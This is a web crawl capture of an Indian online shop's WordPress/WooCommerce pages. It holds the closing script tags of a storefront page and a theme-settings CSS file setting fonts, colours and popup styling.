/css\/parts\/woo-opt-social-login.min.css","wd-woo-mod-login-form-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-opt-title-limit-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-categories-loop-default-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.2" id="wd-back-history-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201216283\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"adindianessence.com\",\"j\":\"1:13.0.1\"}") ]);
_stq.push([ "clickTrackerInit", "201216283", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.2" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.4.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.4.2" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.4.2" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.4.2" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.4.2" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.4.2" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.4.2" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.4.2" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/shopMasonry.min.js?ver=7.4.2" id="wd-shop-masonry-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5e3a2de18ceb73959af84c4b6aa093c","fragment_name":"wc_fragments_c5e3a2de18ceb73959af84c4b6aa093c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.2" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.4.2" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adindianessence.com/wp-content/uploads/2024/01/xts-theme_settings_default-1705946244.css?ver=7.4.2
body_size: 799
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//adindianessence.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.2") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(58,44,71);
	--wd-alternative-color: rgb(246,230,255);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: rgb(58,44,71);
	--btn-default-bgcolor-hover: rgb(58,44,71);
	--btn-accented-bgcolor: rgb(58,44,71);
	--btn-accented-bgcolor-hover: rgb(58,44,71);
	--wd-form-brd-width: 1px;
	--notices-success-bg: rgb(38,188,78);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(247,196,79);
	--notices-warning-color: rgb(45,45,45);
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 140px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://mishlife.in/wp-content/uploads/2021/10/flowers-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.page-title-default {
	background-color: rgba(0,0,0,0);
	background-image: url(https://adindianessence.com/wp-content/uploads/2021/10/flowers-page-title.jpg);
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu > li > a {
	font-weight: 600;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.category-grid-item .hover-mask{display:none;}
.woocommerce-MyAccount-navigation ul li.is-active>a{background:#3A2C47;color:#fff;border:none !important;}.woocommerce-MyAccount-navigation ul li>a{border:0.1px solid #eeeaea !important;}
address{font-style:normal;}a.woodmart-nav-link,span.nav-link-text{font-family:Montserrat;}
a.button.btn-cart.wc-forward{background:#F6E6FF !important;color:#3A2C47 !important;}
a.wd-social-icon{color:#3A2C47 !important}
/*razorpay btn*/
button#btn-razorpay,button#btn-razorpay-cancel{color:#fff;}@media (min-width: 1025px) {
	button.searchsubmit{border-radius:2px !important;}
}

@media (max-width: 576px) {
	.woocommerce-MyAccount-content>p{font-size:12px;}
div.checkout-order-review{padding:0;}a.woodmart-nav-link{font-weight:100;}
}

